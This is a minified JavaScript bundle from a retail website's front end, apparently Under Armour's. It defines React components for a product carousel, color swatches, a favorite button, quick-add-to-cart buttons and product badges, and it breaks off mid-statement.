(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,972462,e=>{e.v({actions:"Carousel-module-scss-module__mtRo8G__actions","actions--next-arrow":"Carousel-module-scss-module__mtRo8G__actions--next-arrow","actions--prev-arrow":"Carousel-module-scss-module__mtRo8G__actions--prev-arrow","carousel-items":"Carousel-module-scss-module__mtRo8G__carousel-items",container:"Carousel-module-scss-module__mtRo8G__container",fullbleed:"Carousel-module-scss-module__mtRo8G__fullbleed","slider-nav":"Carousel-module-scss-module__mtRo8G__slider-nav"})},727455,e=>{e.v({"slider-nav":"RoundNavActions-module-scss-module__ec7ZPG__slider-nav"})},477593,e=>{e.v({"active-grid":"CarouselPagination-module-scss-module__S3ppaW__active-grid","carousel-pagination":"CarouselPagination-module-scss-module__S3ppaW__carousel-pagination","grid-indicator":"CarouselPagination-module-scss-module__S3ppaW__grid-indicator"})},510929,e=>{"use strict";var t=e.i(843476),s=e.i(972462),a=e.i(271645),r=e.i(727455),o=e.i(713305),l=e.i(501721);let i=({onNextClick:e,onPrevClick:s,nextDisabled:a,prevDisabled:i,showPagination:d})=>{let{getLabelText:n}=(0,l.useComponentContext)();return(0,t.jsxs)("span",{"data-pagination":d,className:`round-nav-actions ${r.default["slider-nav"]}`,slot:"container-end",children:[(0,t.jsxs)("button",{type:"button",onClick:s,disabled:i,children:[(0,t.jsx)("span",{className:"visually-hidden",children:n("Carousel","previous")}),(0,t.jsx)(o.default,{size:"SM"})]}),(0,t.jsxs)("button",{type:"button",onClick:e,disabled:a,children:[(0,t.jsx)("span",{className:"visually-hidden",children:n("Carousel","next")}),(0,t.jsx)(o.default,{size:"SM"})]})]})},d=({onNextClick:e,onPrevClick:a,nextDisabled:r,prevDisabled:i,showPagination:d})=>{let{getLabelText:n}=(0,l.useComponentContext)();return(0,t.jsxs)("span",{"data-pagination":d,className:`arrow-nav-actions ${s.default["slider-nav"]}`,slot:"container-end",children:[(0,t.jsxs)("button",{className:`${s.default.actions} ${s.default["actions--prev-arrow"]}`,type:"button","data-testid":"prev-arrow","aria-disabled":i,"aria-label":n("Carousel","previous"),disabled:i,onClick:a,role:"button",children:[(0,t.jsx)("span",{className:"visually-hidden",children:n("Carousel","previous")}),(0,t.jsx)(o.default,{size:"SM"})]}),(0,t.jsxs)("button",{className:`${s.default.actions} ${s.default["actions--next-arrow"]}`,type:"button","data-testid":"next-arrow","aria-disabled":r,"aria-label":n("Carousel","next"),disabled:r,onClick:e,role:"button",children:[(0,t.jsx)("span",{className:"visually-hidden",children:n("Carousel","next")}),(0,t.jsx)(o.default,{size:"SM"})]})]})};var n=e.i(649e3),c=e.i(477593);let u=({step:e,itemContainer:s,displayItems:r,slideCount:o,onClick:l,activeIndex:i})=>{let d=(0,a.useMemo)(()=>"page"===e?r?Math.ceil(o/r):o:o-r+1,[r,o,e]),n=(0,a.useMemo)(()=>{let e=(s?.offsetWidth??0)*d,t=Math.round((s?.scrollLeft??0)/e*d);return Number.isNaN(t)?0:t},[s?.offsetWidth,s?.scrollLeft,d]),u="page"===e?n:i;return(0,t.jsx)("div",{className:`carousel-pagination ${c.default["carousel-pagination"]}`,children:Array(d).fill(null).map((e,s)=>(0,t.jsx)("button",{type:"button","aria-current":s===u,"aria-label":`Slide ${s+1} of ${d}`,onClick:()=>l(s),children:(0,t.jsx)("span",{className:`${c.default["grid-indicator"]} ${u===s?c.default["active-grid"]:""}`})},s))})};class m{containerDOM;itemsContainerDOM;totalItemsWidth;constructor(){this.containerDOM=null,this.itemsContainerDOM=null,this.totalItemsWidth=0}items;resolveObjectDimensions(e,t){this.containerDOM=e,this.itemsContainerDOM=t}resolveBreakpointByScreen(e,t){let s;return Object.keys(e).map(e=>Number(e)).sort((e,t)=>t-e).forEach(a=>{t<=Number(a)&&(s=e[a])}),s}resolveTotalItemsWidth(e){let t=0;return e.forEach(e=>t+=e.offsetWidth),t}get carouselItems(){if(this.items)return this.items;let e=this.itemsContainerDOM?.childNodes;return e&&(this.items=e,this.totalItemsWidth=this.resolveTotalItemsWidth(e)),this.items}get totalWidth(){return this.totalItemsWidth}}let f=(0,a.memo)(a.default.forwardRef(function({initialItem:e,initialItemScrollBehavior:r="smooth",step:o="page",breakpoints:l,fullbleed:c=!1,useRoundNav:f=!1,showNavigation:p=!0,className:h,height:g,displayItems:_,onCarouselEnd:b,onIndexChange:x,showPagination:v=!1,spaceBetween:C,swipeInteraction:y="slide",children:k,scrollDebounce:w=50},j){let I=(0,a.useRef)({}),M=(0,a.useRef)(null),[N,L]=(0,a.useState)(0),[S,P]=(0,a.useState)(!0),[T,B]=(0,a.useState)(!0),[E,$]=(0,a.useState)(!0),[F,O]=(0,a.useState)(_),[W,A]=(0,a.useState)(c),[q,R]=(0,a.useState)(y),U=(0,a.useRef)(!1),D=(0,a.useRef)(void 0),G=(0,a.useRef)(new m).current,z=(0,a.useMemo)(()=>a.Children.count(k),[k]),{width:H}=function(){let e="undefined"!=typeof window,t=(0,a.useCallback)(()=>({width:e?window.innerWidth:null,height:e?window.innerHeight:null}),[e]),[s,r]=(0,a.useState)(t()),o=(0,n.useDebouncedCallback)(()=>{r(t())},150);return(0,a.useEffect)(()=>{if(e)return o(),window.addEventListener("resize",o),()=>window.removeEventListener("resize",o)},[t,o,e]),s}();function Q(e,t="smooth"){void 0!==e&&G.carouselItems?.length&&setTimeout(()=>{"page"===o?Y((M.current?.offsetWidth||300)*e,t):G.carouselItems&&Y(G.carouselItems[e].offsetLeft,t)},1)}(0,a.useImperativeHandle)(j,()=>({slideTo:Q})),(0,a.useEffect)(()=>{G.resolveObjectDimensions(I.current,M.current)},[]);let K=(0,a.useCallback)(()=>{if(!l)return void O(_);let e=window.innerWidth,t=G.resolveBreakpointByScreen(l,e);t?(t?.displayItems!==F&&O(t?.displayItems??_),t?.spaceBetween&&I.current?.style.setProperty("--carousel-item-spacing",`${t?.spaceBetween}px`),void 0!==t?.fullbleed&&A(t?.fullbleed),R(t?.swipeInteraction??y)):(O(_),void 0!==C&&I.current?.style.setProperty("--carousel-item-spacing",`${C}px`))},[l,G,F,_,C,y]),V=(0,a.useMemo)(()=>a.Children.map(k,(e,t)=>(0,a.cloneElement)(e,{key:`item_${t}`,"aria-label":`${t+1} / ${z}`,"data-group":`${Math.ceil((t+1)/(F||0))}`,"aria-current":t===N})),[N,k,F,z]),X=(0,a.useCallback)(()=>{if(k&&G.carouselItems?.length){let e=G.carouselItems.length,t=G.resolveTotalItemsWidth(G.carouselItems)||e/(F??1)*300;if(p){let s=M.current?.offsetWidth||300,a=M.current?.scrollLeft??0,r=window.getComputedStyle(G.carouselItems[0]),o=t/e+(parseFloat(r?.marginLeft)||0+parseFloat(r?.marginRight)||0)+(parseFloat(r?.paddingLeft)||0+parseFloat(r?.paddingRight)||0)+(parseFloat(r?.borderLeftWidth)||0+parseFloat(r?.borderRightWidth)||0),l=o+(C||0),i=e*o+(e-1)*(C||0),d=Math.round(a/l),n=d>=e-(F??1)||!(i-a>s);N!==d&&(x?.(d,{isEnd:n}),n&&b?.()),L(d),B(n),P(a<=0),$(!(t>s+1))}K()}},[N,K,k,G,x,p,F,C,b]),Z=function(e){let[t,s]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let t=new IntersectionObserver(([e])=>s(e.isIntersecting));return e.current&&t.observe(e.current),()=>t.disconnect()},[]),t}(M);function Y(e,t="smooth"){M.current?.scrollTo?.({left:e,top:0,behavior:t})}(0,a.useEffect)(()=>{Z&&X()},[X,Z]),(0,a.useEffect)(()=>{I.current?.checkVisibility?.({checkVisibilityCSS:!0})&&K()},[K,H]),(0,a.useEffect)(()=>{if(F){let e=100/F;I.current?.style.setProperty("--carousel-item-width",`${e}%`),I.current?.style.setProperty("--carousel-item-count",`${F}`)}else I.current?.style.setProperty("--carousel-item-width","auto");void 0!==C&&I.current?.style.setProperty("--carousel-item-spacing",`${C}px`),X()},[X,F,g,e,C,k]),(0,a.useEffect)(()=>{let t=100*("smooth"===r);return void 0===e||D.current||U.current||(D.current=setInterval(()=>{if(G.carouselItems){let t=G.carouselItems[e];(t?.offsetLeft??0)>0&&(Y(t.offsetLeft,r),U.current=!0,clearInterval(D.current))}},t)),()=>{D.current&&U.current&&clearInterval(D.current)}},[G.carouselItems,e,r]);let J=()=>{let e=G?.carouselItems?.length?G.carouselItems[0]:null;return e?.offsetWidth??0},ee=()=>{if(G.carouselItems?.length){let e=M.current?.scrollLeft??0;Y("page"===o?e-(M.current?.offsetWidth||300):e-J())}},et=()=>{if(G.carouselItems?.length){let e,t,s,a=M.current?.scrollLeft??0;Y((e=0,t=M.current?.offsetWidth||300,e="page"===o?a+t:a+J(),(s=G.totalWidth||J()*(G.carouselItems?.length||0))+e<t?t-s:e))}},es={onNextClick:et,onPrevClick:ee,nextDisabled:T,prevDisabled:S,showPagination:v??!1},ea=(0,n.useDebouncedCallback)(()=>{X()},w),er=(0,a.useRef)(!1),eo=(0,a.useRef)(0),el=(0,a.useMemo)(()=>"flick"===q?2:1,[q]),ei=()=>{er.current=!1,window.removeEventListener("mouseup",ei)},ed=e=>{let{key:t}=e;switch(t){case"ArrowRight":et();break;case"ArrowLeft":ee()}},en=(0,a.useRef)({x:0,scroll:0}),ec=p&&!E;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("section",{ref:I,className:`carousel ${s.default.container} ${W?s.default.fullbleed:""} ${h}`,tabIndex:0,onMouseDown:e=>{er.current||(er.current=!0,eo.current=e.clientX,window.addEventListener("mouseup",ei))},onMouseMove:e=>{er.current&&Y((M.current?.scrollLeft??0)-(e.clientX-eo.current)*el)},onFocus:()=>{window.addEventListener("keydown",ed)},onBlur:()=>{window.removeEventListener("keydown",ed)},role:"listbox","data-fullbleed":W,"data-displayitems":F,children:[(0,t.jsx)("div",{ref:M,className:`carousel-items ${s.default["carousel-items"]}`,onTouchStart:e=>{en.current={x:e.changedTouches[0].clientX,scroll:M.current?.scrollLeft||0}},onTouchEnd:e=>{let t=(en.current.x-e.changedTouches[0].clientX)*el;0==en.current.scroll-(M.current?.scrollLeft||0)&&Y((M.current?.scrollLeft??0)+t)},onScroll:ea,"data-testid":"carousel-items",children:V}),ec&&!f&&(0,t.jsx)(d,{...es})]}),ec&&f&&(0,t.jsx)(i,{...es}),v&&(0,t.jsx)(u,{itemContainer:M.current,step:o,displayItems:F,slideCount:z,onClick:Q,activeIndex:N})]})})),p=({className:e="",children:s,...a})=>(0,t.jsx)("div",{"data-carousel-item":"true",role:"group",className:e,...a,children:s});e.s(["Carousel",()=>f,"CarouselItem",()=>p],510929)},889847,e=>{e.v({"carousel-container":"ColorCarousel-module-scss-module__tsfIIq__carousel-container","carousel-items":"ColorCarousel-module-scss-module__tsfIIq__carousel-items",fadeInOpacity:"ColorCarousel-module-scss-module__tsfIIq__fadeInOpacity",fadeInUp:"ColorCarousel-module-scss-module__tsfIIq__fadeInUp","product-color-swatch":"ColorCarousel-module-scss-module__tsfIIq__product-color-swatch",square:"ColorCarousel-module-scss-module__tsfIIq__square"})},851235,e=>{"use strict";var t=e.i(843476),s=e.i(271645);let a=(0,s.memo)(function({id:e,primary:a,secondary:r,hideRing:o,shape:l="circle"}){let i="square"===l,d=(0,s.useMemo)(()=>({strokeWidth:i?"1":"6",stroke:o?"transparent":"var(--color-grey-3)",viewBox:i?"0 0 32 32":"0 0 100 100"}),[i,o]),n=(0,s.useMemo)(()=>"color-chip-image".concat(e?`-${e}`:""),[e]),c=(0,s.useMemo)(()=>a.includes("url("),[a]),u=(0,s.useMemo)(()=>c?`url(#${n})`:"none",[c,n]),m=(0,s.useMemo)(()=>{if(!c)return null;let e=a.split(" ");return{imageUrl:e?.[0]??a,yAxisOffset:Number((e?.[2]??"0").replace("px",""))??0}},[c,a]);return(0,t.jsxs)("svg",{"data-color-chip":!0,width:"100%",height:"100%",viewBox:i?"0 0 32 32":"0 0 100 100","aria-hidden":!0,children:[m&&(0,t.jsx)("defs",{children:(0,t.jsx)("pattern",{id:n,width:"100%",height:"100%",viewBox:`0 ${m.yAxisOffset} 32 32`,children:(0,t.jsx)("image",{href:(e=>{if(!e)return"";let t=e.split(/\('\/\/(.*)'\)/)?.[1];return t?"https://".concat(t):""})(m.imageUrl)})})}),i?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("path",{d:"M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z",fill:a}),(0,t.jsx)("path",{d:"M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z",fill:r||a}),(0,t.jsx)("rect",{x:"0.5",y:"0.5",width:"31",height:"31",rx:"4",...d,fill:u})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("path",{d:"M50 3 A1 1, 0, 0 0, 50 97",fill:a}),(0,t.jsx)("path",{d:"M50 3 A1 1, 0, 0 1, 50 97",fill:r||a}),(0,t.jsx)("circle",{cx:"50%",cy:"50%",r:"50%",...d,fill:u})]})]})});e.s(["default",0,a])},913531,e=>{e.v({fadeInOpacity:"FavoriteButton-module-scss-module__g0ELEa__fadeInOpacity",fadeInUp:"FavoriteButton-module-scss-module__g0ELEa__fadeInUp","favorite-button":"FavoriteButton-module-scss-module__g0ELEa__favorite-button","favorite-icon":"FavoriteButton-module-scss-module__g0ELEa__favorite-icon","favorite-ring":"FavoriteButton-module-scss-module__g0ELEa__favorite-ring","icons-wrapper":"FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"})},468647,711301,e=>{"use strict";var t=e.i(843476),s=e.i(271645),a=e.i(471832),r=e.i(394580),o=e.i(74074);function l(e){return(0,t.jsxs)("svg",{...(0,o.getEnhancedIconProps)(e),viewBox:"0 0 40 40",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink","aria-hidden":!0,children:[(0,t.jsx)("path",{d:"M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z",fill:"currentColor",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}e.s(["HeartFilledIcon",()=>l],711301);var i=e.i(913531);let d=s.default.memo(s.default.forwardRef(function({id:e,className:o,style:d,"aria-label":c,onChange:u,...m},f){let p=(0,s.useId)(),h=(0,s.useMemo)(()=>e??p,[e,p]),g=(0,a.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("input",{"data-testid":"favorite-button",ref:f,id:h,className:i.default["favorite-button"],type:"checkbox","aria-labelledby":`${h}-label`,onKeyDown:n,onChange:e=>{if(!c){let t=document.getElementById(e.target.getAttribute("aria-labelledby"));t&&(t.textContent=e.target.checked?g("favorite-button-selected"):g("favorite-button-not-selected"))}u?u(e):r.default.warn("FavoriteButton: onChange handler not provided, no action will be taken.")},tabIndex:0,...m}),(0,t.jsxs)("label",{className:o,style:d,htmlFor:h,children:[(0,t.jsx)("span",{id:`${h}-label`,"aria-hidden":!0,children:c||(m.checked?g("favorite-button-selected"):g("favorite-button-not-selected"))}),(0,t.jsxs)("span",{className:i.default["icons-wrapper"],children:[(0,t.jsx)(l,{className:i.default["favorite-icon"]}),(0,t.jsx)("svg",{className:i.default["favorite-ring"],xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:(0,t.jsx)("circle",{})})]})]})]})}));function n(e){"Enter"!==e.key||e.repeat||e.currentTarget.addEventListener("keyup",function(e){"Enter"===e.key&&e.currentTarget.click()},{once:!0})}e.s(["default",0,d],468647)},144613,879123,683633,e=>{"use strict";var t=e.i(843476),s=e.i(102305),a=e.i(271645),r=e.i(96830),o=e.i(683764),l=e.i(103265),i=e.i(550530),d=e.i(889847),n=e.i(510929),c=e.i(451445),u=e.i(439323),m=e.i(851235),f=e.i(251189);let p=({color:e,shape:s})=>{let{isDesktop:r}=(0,f.useLayoutMeasurement)(),o=(0,a.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color}`;let t=`${e.hideColorway||!e.colorway?e.name:e.colorway} - ${e.color}`;return(0,c.filterColorway)(t)},[e]),l=(0,a.useMemo)(()=>{if(!e.team||"N/A"===e.team)return null;let t=e.assets?.images?.find(e=>"swatch"===e.viewType)?.url;if(!t)return null;let s=r?28:20;return{src:t,width:s,height:s}},[e.assets?.images,e.team,r]);return l?.src?(0,t.jsx)(u.default,{blurDataURL:i.BLUR_DATA_URL,...l,alt:o,"aria-hidden":!0,objectFit:"cover"}):(0,t.jsx)(m.default,{primary:(0,i.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,i.convertToHexString)(e.secondaryHex),shape:s})};e.s(["default",0,p],879123);var h=e.i(471832);let g=(0,a.memo)(({colors:e,productPath:c,productStyle:u,onColorHover:m,onColorUnhover:f,onColorClick:g,shape:_="circle"})=>{let b=(0,h.useFormatMessage)(),x=(0,o.useLocale)(),v=(0,a.useMemo)(()=>(0,r.ensureArray)(e),[e]);return(0,t.jsx)("div",{className:(0,s.default)(d.default["carousel-container"],"square"===_&&d.default.square),children:(0,t.jsx)(n.Carousel,{fullbleed:!0,children:v?.filter(e=>e.assets?.images?.[0]).map(e=>(0,t.jsx)(n.CarouselItem,{onMouseOver:()=>m(e),onMouseOut:()=>f(),onClick:g,className:d.default["carousel-items"],children:(0,t.jsx)(l.LocaleLink,{href:(0,i.getProductPath)(x,c,u,e.color),className:d.default["product-color-swatch"],"aria-label":e?.name??void 0,title:b("view-color",{color:`${e.name}-${e.color}`}),children:(0,t.jsx)(p,{color:e,shape:_})})},e.hex+e.color))})})});e.s(["default",0,g],144613);var _=e.i(583044);e.s(["default",0,({productPromotions:e,className:s,location:r="bottom"})=>{let{calloutMsg:o,tooltip:l}=(0,a.useMemo)(()=>e?.find(e=>e.calloutMsg)??{},[e]);return o?(0,t.jsxs)("div",{className:s,children:[(0,t.jsx)("span",{className:"bfx-price",children:o}),!!l?.length&&(0,t.jsx)(_.Tooltip,{icon:"question",location:r,body:l??void 0})]}):null}],683633)},412652,e=>{e.v({"check-icon":"QuickAddToCartButton-module-scss-module__pC0TEa__check-icon",fadeInOpacity:"QuickAddToCartButton-module-scss-module__pC0TEa__fadeInOpacity",fadeInUp:"QuickAddToCartButton-module-scss-module__pC0TEa__fadeInUp","quick-add-button":"QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button","quick-add-circle":"QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-circle"})},366296,e=>{"use strict";var t=e.i(843476),s=e.i(102305),a=e.i(271645),r=e.i(471832),o=e.i(529053),l=e.i(871951),i=e.i(284643),d=e.i(193851),n=e.i(462549),c=e.i(412652);e.s(["default",0,({productId:e,productName:u,productStyleId:m,classNames:f,source:p,setOutOfStockError:h})=>{let{addItems:g}=(0,o.useCart)(),_=(0,r.useFormatMessage)(),[b,x]=(0,a.useState)(!1),[v,C]=(0,a.useState)(!1),{analyticsManager:y}=(0,n.useAnalytics)(),k=(0,a.useCallback)(async e=>{try{let t=await g([{id:e,quantity:1}]);t.success?(x(!0),setTimeout(()=>{x(!1)},1500)):t.errors.some(e=>e.code===l.CartProviderProductErrorCode.ITEM_UNAVAILABLE)&&h(!0),C(!1)}catch(e){C(!1)}},[g,h]),w=async t=>{y.trackQATBButtonClick({product_name:u||"",product_style:m||"",product_id:e},p);let s=t.target.animate([{strokeDashoffset:138},{strokeDashoffset:0}],{duration:1300,iterations:10,easing:"ease-out"});C(!0),await k(e),s.finish()};return(0,t.jsxs)("button",{type:"button","data-testid":"quick-add-button","aria-label":`${_("quick-add-to-bag")} ${u}`,className:(0,s.default)(c.default["quick-add-button"],f&&f),onClick:w,disabled:v,children:[b?(0,t.jsx)("span",{className:c.default["check-icon"],children:(0,t.jsx)(i.CheckIcon,{})}):(0,t.jsx)(d.QuickAddToCartCircleIcon,{}),(0,t.jsx)("svg",{className:c.default["quick-add-circle"],xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:(0,t.jsx)("circle",{id:"quick-add-circle-loader"})})]})}])},93612,e=>{e.v({fadeInOpacity:"QuickAddToCartButton-module-scss-module__b1qrHq__fadeInOpacity",fadeInUp:"QuickAddToCartButton-module-scss-module__b1qrHq__fadeInUp","quick-add-button":"QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button"})},193851,127783,159862,e=>{"use strict";var t=e.i(843476),s=e.i(74074);function a(e){return(0,t.jsxs)("svg",{...(0,s.getEnhancedIconProps)(e),viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("rect",{width:"100%",height:"100%",rx:"16",fill:"currentcolor"}),(0,t.jsx)("path",{d:"M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408",stroke:"var(--color-white)",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195",stroke:"var(--color-white)",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M11.6396 17.2842V24.0003",stroke:"var(--color-white)",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M14.8975 20.6426L8.18137 20.6426",stroke:"var(--color-white)",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})]})}e.s(["QuickAddToCartCircleIcon",()=>a],193851);var r=t,o=e.i(271645),l=e.i(831450),i=e.i(462549),d=e.i(647163),n=e.i(96830);function c({productName:e,productId:t,productStyleId:s,source:a,defaultColor:r,defaultExtendedSize:c,analyticsContext:u,onButtonClick:m,autoClose:f}){let{openModal:p,setIsModal:h}=(0,l.useQuickAddToCart)(),{analyticsManager:g}=(0,i.useAnalytics)();return(0,o.useCallback)(()=>{m?m():h(!0),g.trackQATBButtonClick({product_name:e||"",product_style:s,product_id:t},a),u&&((0,d.isString)(u)?g.trackHotspotClick(u):(0,n.ensureObject)(u.tracking)&&(g.trackHotspotClick((0,n.ensureString)(u.tracking?.module_name)),g.trackContentFeature(u.tracking,(0,n.ensureString)(u.feature),u.tracking?.cta_target))),p({productId:s,defaultColor:r,defaultExtendedSize:c,analyticsContext:(0,d.isString)(u)?void 0:u,autoClose:f})},[g,m,e,t,s,a,p,r,c,h,u,f])}e.s(["useQuickAddToCartButton",()=>c],127783);var u=e.i(471832),m=e.i(93612);e.s(["default",0,({productName:e,productId:t,productStyleId:s,source:o,defaultColor:l,defaultExtendedSize:i,onButtonClick:d,icon:n=(0,r.jsx)(a,{}),analyticsContext:f,autoClose:p=!1})=>{let h=(0,u.useFormatMessage)(),g=c({productName:e??void 0,productId:t,productStyleId:s,source:o,defaultColor:l,defaultExtendedSize:i,analyticsContext:f,onButtonClick:d,autoClose:p});return(0,r.jsx)("button",{type:"button","aria-label":`${h("quick-add-to-bag")} ${e??""}`.trim(),className:`${m.default["quick-add-button"]}`,"data-s-object-id":"Quick Add To Cart","data-testid":"quick-add-to-cart-button",onClick:g,children:n})}],159862)},412918,e=>{e.v({fadeInOpacity:"ProductBadge-module-scss-module__Wt876G__fadeInOpacity",fadeInUp:"ProductBadge-module-scss-module__Wt876G__fadeInUp","imagery-badge-bottom-left":"ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left","imagery-badge-bottom-left-offset":"ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left-offset","imagery-badge-top-right":"ProductBadge-module-scss-module__Wt876G__imagery-badge-top-right","product-badge":"ProductBadge-module-scss-module__Wt876G__product-badge","product-badge-alt":"ProductBadge-module-scss-module__Wt876G__product-badge-alt","product-badge-inline":"ProductBadge-module-scss-module__Wt876G__product-badge-inline","product-badge-member":"ProductBadge-module-scss-module__Wt876G__product-badge-member","product-badge-new":"ProductBadge-module-scss-module__Wt876G__product-badge-new","product-badge-top-left":"ProductBadge-module-scss-module__Wt876G__product-badge-top-left","text-badge-large":"ProductBadge-module-scss-module__Wt876G__text-badge-large","text-badge-small":"ProductBadge-module-scss-module__Wt876G__text-badge-small"})},723131,e=>{e.v({badge:"MemberAccessBadge-module-scss-module__BUyIYq__badge",fadeInOpacity:"MemberAccessBadge-module-scss-module__BUyIYq__fadeInOpacity",fadeInUp:"MemberAccessBadge-module-scss-module__BUyIYq__fadeInUp"})},679083,e=>{"use strict";var t=e.i(843476),s=e.i(271645),a=e.i(471832),r=e.i(723131),o=e.i(102305);let l=(0,s.memo)(function({className:e}){let s=(0,a.useFormatMessage)();return(0,t.jsx)("span",{className:(0,o.default)(r.default.badge,e),children:s("member-access")})});e.s(["default",0,l])},711477,89053,e=>{"use strict";var t=e.i(843476),s=e.i(102305),a=e.i(271645),r=e.i(471832),o=e.i(785710),l=e.i(144613),i=e.i(468647),d=e.i(103265),n=e.i(474003),c=e.i(683633),u=e.i(774729),m=e.i(550530),f=e.i(96830),p=e.i(436488),h=e.i(366296),g=e.i(159862),_=e.i(898067),b=e.i(439323),x=e.i(941837),v=e.i(394580),C=e.i(412918),y=e.i(679083);let k={"BHM-logo-LG":{image:"BHM_Logo",label:"black-history-month"},"IWD-badge":{image:"SS22_BRND_IWD_Badge",label:"womens-international-day"},"pride-badge-2022":{image:"SS22_BRND_Pride_Badge",label:"pride"},"ua-run":{image:"MMR_Logo",label:"map-my-run"}},w=({badges:e,imageryPlacement:s,textPlacement:o="top-left",textSize:l,accessibilityId:i,exclude:d,isOutlet:n=!1,isMember:c=!1})=>{let u=(0,r.useFormatMessage)(),p=(0,a.useMemo)(()=>e.upperLeft?.toLowerCase()==="new colors",[e.upperLeft]),h=u("new-product"),g=`${C.default[`text-badge-${l}`]} ${c?C.default["product-badge-member"]:""}`,_=(0,m.shouldShowUpperLeftBadge)(e,n),w=null;c?w=(0,t.jsx)(y.default,{className:C.default["product-badge-member"]}):e.upperLeftFlameIcon&&!n?w=(0,t.jsxs)("div",{"data-testid":"badge-new","aria-hidden":(0,f.isNonNullish)(i),className:`${C.default["product-badge-new"]} ${g}`,id:i,children:[(0,t.jsx)(x.FlameIcon,{title:h,size:"MD"}),(0,t.jsx)("span",{children:u(e.upperLeftFlameIcon.toLowerCase())})]}):_&&(w=(0,t.jsx)("div",{"data-testid":"badge-alt","aria-hidden":(0,f.isNonNullish)(i),className:`${C.default["product-badge-alt"]} ${g}`,id:i,children:(0,t.jsx)("span",{children:p?u("product-badge-new-colors"):e.upperLeft})}));let j=null,I=e.bottomLeft;if(I){let e=k[I];if(e){let s=u(e.label);j=(0,t.jsx)(b.default,{"data-testid":"imagery-badge",layout:"fixed",src:`https://underarmour.scene7.com/is/image/Underarmour/${e.image}?&fmt=png-alpha&size=96,96`,title:s,alt:s,width:"32",height:"32"})}else"new"!==I&&v.default.warn(`Unrecognized imagery badge content id: ${I}`)}return(0,t.jsxs)(t.Fragment,{children:[w&&"text"!==d&&(0,t.jsx)("div",{className:`${C.default[`product-badge-${o}`]} ${g}`,children:w}),j&&"imagery"!==d&&(0,t.jsx)("div",{className:C.default[`imagery-badge-${s}`],children:j})]})};e.s(["ProductBadge",0,w],89053);var j=e.i(251189),I=e.i(460195),M=e.i(618566),N=e.i(879123);let L=({handleClick:e,handleMouse:r,isColorSwatchesShown:o,isHollowImage:l,isWishlistPage:i,priority:n,product:c,productLink:u,src:m,mediaSlot:h,tileImage:g})=>{let[_,x]=(0,a.useState)(!1);function v(e){if(l&&e){let t=new URL(e);return t.searchParams.set("bgc","FFFFFF"),t.toString()}return(0,f.ensureString)(e)}return(0,t.jsx)(d.LocaleLink,{href:u(),onClick:e,className:(0,s.default)(p.default["product-image-link"],!o&&p.default["no-colors"],i&&p.default["is-wishlist"]),tabIndex:0,children:h||(0,t.jsx)(b.default,{src:_?v(c.image?.url):(0,f.ensureString)(m),title:c?.name||void 0,alt:(0,f.ensureString)(c?.name||void 0),layout:"responsive",width:354,height:443,draggable:!1,onMouseOver:()=>r(_?v(c.image?.urlHov):(0,f.ensureString)(g?.urlHov)),onMouseOut:()=>r(_?v(c.image?.url):(0,f.ensureString)(g.url)),sizes:"(max-width: 1023px) 50vw,33vw",priority:n,fetchPriority:n?"high":"auto","data-testid":"tile-image",quality:l?80:30,onError:()=>x(!0)})})};L.displayName="ProductTileMedia";var S=e.i(462549),P=e.i(647163),T=e.i(609196);function B({checked:e,onChange:s}){let a=(0,r.useFormatMessage)();return(0,t.jsx)(T.Checkbox,{checked:e,onChange:e=>s(e.target.checked),label:a("compare")})}let 